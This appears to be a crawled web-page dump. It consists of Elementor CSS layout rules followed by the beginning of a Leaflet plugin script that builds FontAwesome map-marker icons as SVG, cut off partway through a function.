.elementor-repeater-item-5c4bf28{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-bb4bab3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-38b1169{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-f3afe48{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-128b9ac{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-24b4afd{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-f356894{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-0565b77{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-d7c0f7d{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-e120649{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-f48d769{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-957ebb0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-8078a05{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-1e7b1d4{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c9d3a3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-60315e9{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-75b74f0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-5be4f53{text-align:center;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c6b552{text-align:left;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-d5422e3{text-align:center;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c810da{text-align:center;}.elementor-2606 .elementor-element.elementor-element-a69ab0e > .elementor-widget-container{margin:16px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table td,.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table th{padding:0px 52px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-header tr th{text-align:center;font-size:22px;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr td{text-align:center;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body{font-size:14px;line-height:29px;letter-spacing:0px;word-spacing:0px;}.elementor-2606 .elementor-element.elementor-element-a69ab0e table.tafe-table .tafe-table-body tr:nth-of-type(2n) td{background-color:#EDEDED;}.elementor-2606 .elementor-element.elementor-element-9ec7611 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2606 .elementor-element.elementor-element-9ec7611{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-item > a{text-decoration:underline;}.elementor-2606 .elementor-element.elementor-element-9ec7611 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-header tr .elementor-repeater-item-399857c{width:12%;text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-da79961{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5c4bf28{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-bb4bab3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-38b1169{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f3afe48{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-128b9ac{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-24b4afd{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f356894{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-0565b77{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d7c0f7d{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-e120649{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f48d769{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-957ebb0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-8078a05{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-1e7b1d4{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c9d3a3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-60315e9{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-75b74f0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5be4f53{text-align:center;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c6b552{text-align:left;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d5422e3{text-align:center;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c810da{text-align:center;}.elementor-2606 .elementor-element.elementor-element-3e9f243 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table td,.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table th{padding:0px 52px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-header tr th{text-align:center;font-size:22px;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr td{text-align:center;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body{font-size:14px;line-height:29px;letter-spacing:0px;word-spacing:0px;}.elementor-2606 .elementor-element.elementor-element-3e9f243 table.tafe-table .tafe-table-body tr:nth-of-type(2n) td{background-color:#EDEDED;}.elementor-2606 .elementor-element.elementor-element-d103ba4 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2606 .elementor-element.elementor-element-d103ba4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-item > a{text-decoration:underline;}.elementor-2606 .elementor-element.elementor-element-d103ba4 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-0caf9ff{--display:flex;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-header tr .elementor-repeater-item-399857c{width:12%;text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-da79961{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5c4bf28{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-bb4bab3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-38b1169{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f3afe48{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-128b9ac{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-24b4afd{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f356894{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-0565b77{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d7c0f7d{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-8078a05{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-1e7b1d4{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c9d3a3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-60315e9{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-75b74f0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5be4f53{text-align:center;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c6b552{text-align:left;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d5422e3{text-align:center;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c810da{text-align:center;}.elementor-2606 .elementor-element.elementor-element-69cdda7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table td,.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table th{padding:0px 52px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-header tr th{text-align:center;font-size:22px;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr td{text-align:center;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body{font-size:14px;line-height:29px;letter-spacing:0px;word-spacing:0px;}.elementor-2606 .elementor-element.elementor-element-69cdda7 table.tafe-table .tafe-table-body tr:nth-of-type(2n) td{background-color:#EDEDED;}.elementor-2606 .elementor-element.elementor-element-2fcb064 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2606 .elementor-element.elementor-element-2fcb064{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-item > a{text-decoration:underline;}.elementor-2606 .elementor-element.elementor-element-2fcb064 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-header tr .elementor-repeater-item-399857c{width:12%;text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-da79961{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5c4bf28{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-bb4bab3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-38b1169{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f3afe48{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-128b9ac{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-24b4afd{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f356894{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-0565b77{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d7c0f7d{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-e120649{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-f48d769{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-957ebb0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-8078a05{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-1e7b1d4{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c9d3a3{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-60315e9{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-75b74f0{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-5be4f53{text-align:center;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c6b552{text-align:left;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-d5422e3{text-align:center;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr .elementor-repeater-item-3c810da{text-align:center;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table td,.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table th{padding:0px 52px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-header tr th{text-align:center;font-size:22px;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr td{text-align:center;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body{font-size:14px;line-height:29px;letter-spacing:0px;word-spacing:0px;}.elementor-2606 .elementor-element.elementor-element-f3b87c7 table.tafe-table .tafe-table-body tr:nth-of-type(2n) td{background-color:#EDEDED;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-item > a{text-decoration:underline;}.elementor-2606 .elementor-element.elementor-element-b7b3e0e .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-2606 .elementor-element.elementor-element-7e58129{--n-tabs-heading-justify-content:initial;--n-tabs-title-width:100%;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:1;--n-tabs-heading-wrap:nowrap;--n-tabs-heading-overflow-x:scroll;--n-tabs-title-white-space:nowrap;}.elementor-2606 .elementor-element.elementor-element-7e58129.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='false'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:#D6B973;}.elementor-2606 .elementor-element.elementor-element-7e58129.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs > .e-n-tabs-heading > .e-n-tab-title[aria-selected="true"], .elementor-2606 .elementor-element.elementor-element-7e58129.elementor-widget-n-tabs > .elementor-widget-container > .e-n-tabs[data-touch-mode='true'] > .e-n-tabs-heading > .e-n-tab-title[aria-selected="false"]:hover{background:var( --e-global-color-kadence1 );}.elementor-2606 .elementor-element.elementor-element-7e58129 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-7e58129.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-2606 .elementor-element.elementor-element-ba26371{padding:120px 120px 60px 60px;}.elementor-2606 .elementor-element.elementor-element-b9f4e0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-40eda08 > .elementor-widget-container{padding:0px 90px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-40eda08 .elementor-heading-title{font-size:60px;}}@media(max-width:767px){.elementor-2606 .elementor-element.elementor-element-ba26371{margin-top:0px;margin-bottom:0px;padding:120px 20px 30px 20px;}.elementor-2606 .elementor-element.elementor-element-40eda08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-40eda08 .elementor-heading-title{font-size:45px;}.elementor-2606 .elementor-element.elementor-element-96565ed{width:100%;}.elementor-2606 .elementor-element.elementor-element-96565ed > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2606 .elementor-element.elementor-element-0caf9ff{--width:551px;}.elementor-2606 .elementor-element.elementor-element-7e58129{--n-tabs-heading-justify-content:flex-start;--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-align-items:center;--n-tabs-title-flex-grow:0;}.elementor-2606 .elementor-element.elementor-element-7e58129 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2606 .elementor-element.elementor-element-7e58129.elementor-element{--flex-grow:0;--flex-shrink:0;}}@media(min-width:768px){.elementor-2606 .elementor-element.elementor-element-b9f4e0b{width:63.596%;}.elementor-2606 .elementor-element.elementor-element-6594e33{width:36.36%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2606 .elementor-element.elementor-element-b9f4e0b{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.euvg.pt/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.js?ver=1.3.1
body_size: 1225
content:
L.Icon.FontAwesome = L.Icon.extend({
    markerContainer: null,
    markerSvg: null,
    iconContainer: null,
    icon: null,

    options: {
        popupAnchor: [0, -50]
    },

    /*------------------------------- LEAFLET -------------------------------*/

    createIcon: function () {
        const div = document.createElement("div");
        const options = this.options;

        if (options.iconClasses) {
            div.appendChild(this._createIcon());
        }

        return div;
    },

    /*------------------------------- PUBLIC -------------------------------*/

    setStyle: function (style) {
        Object.assign(this.options, style);
        const path = this.markerSvg.getElementsByTagName("path")[0];
        const icon = this.markerContainer.getElementsByTagName("i")[0];
        if (style.hasOwnProperty("markerColor"))
            path.setAttribute("fill", style.markerColor);
        if (style.hasOwnProperty("markerFillOpacity"))
            path.setAttribute("fill-opacity", style.markerFillOpacity);
        if (style.hasOwnProperty("markerStrokeColor"))
            path.setAttribute("stroke", style.markerStrokeColor);
        if (style.hasOwnProperty("markerStrokeWidth"))
            path.setAttribute("stroke-width", style.markerStrokeWidth);
        if (style.hasOwnProperty("iconXOffset"))
            icon.style.marginLeft = `${style.iconXOffset}px`;
        if (style.hasOwnProperty("iconYOffset"))
            icon.style.marginTop = `${style.iconYOffset}px`;
        if (style.hasOwnProperty("iconColor"))
            icon.style.color = style.iconColor;
        if (style.hasOwnProperty("iconSize"))
            icon.style.fontSize = `${style.iconSize}px`;
    },

    /*------------------------------- PRIVATE -------------------------------*/

    _createIcon: function () {
        const options = this.options;

        // container div
        this.markerContainer = L.DomUtil.create("div", "leaflet-fa-markers");

        // icon container div
        this.iconContainer = L.DomUtil.create("div", 'icon-container');

        // feature icon
        this.icon = L.DomUtil.create(
            "i",
            options.iconClasses + " feature-icon"
        );
        this.icon.style.color = options.iconColor;
        this.icon.style.textAlign = "center";

        // XY position adjustments
        if (options.iconYOffset && options.iconYOffset != 0)
            this.icon.style.marginTop = options.iconYOffset + "px";
        if (options.iconXOffset && options.iconXOffset != 0)
            this.icon.style.marginLeft = options.iconXOffset + "px";

        // set icon size
        if (options.iconSize && options.iconSize !== 0)
            this.icon.style.fontSize = `${options.iconSize}px`;

        // marker styles
        const fillOpacity = options.markerFillOpacity || 1;
        const strokeColor = options.markerStrokeColor || options.markerColor;
        const strokeWidth = options.markerStrokeWidth || 1;

        // marker icon L.DomUtil doesn't seem to like svg, just append out html directly
        this.markerSvg = document.createElement("div");
        this.markerSvg.className = "marker-icon-svg";
        this.markerSvg.innerHTML =
            "<svg " +
            'width="32px" ' +
            'height="52px" ' +
            'viewBox="0 0 32 52" ' +
            'version="1.1" ' +
            'xmlns="http://www.w3.org/2000/svg" ' +
            'xmlns:xlink="http://www.w3.org/1999/xlink">' +
            `<path d="${options.markerPath}"` +
            `fill-opacity="${fillOpacity}"` +
            `fill="${options.markerColor}"` +
            `stroke="${strokeColor}"` +
            `stroke-width="${strokeWidth}"` +
            "></path></svg>";

